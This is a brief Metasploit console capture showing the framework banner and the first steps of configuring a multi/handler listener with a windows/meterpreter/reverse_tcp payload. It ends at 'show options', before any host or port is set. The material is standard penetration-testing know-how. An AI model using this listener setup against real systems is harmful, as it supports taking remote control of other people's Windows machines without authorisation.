 ruby.exe
1
| https://metasploit.com |
|______________________________________________________________________|
=[ metasploit v5.0.0-dev-30276eb11c ]
+ -- --=[ 1751 exploits - 1005 auxiliary - 305 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options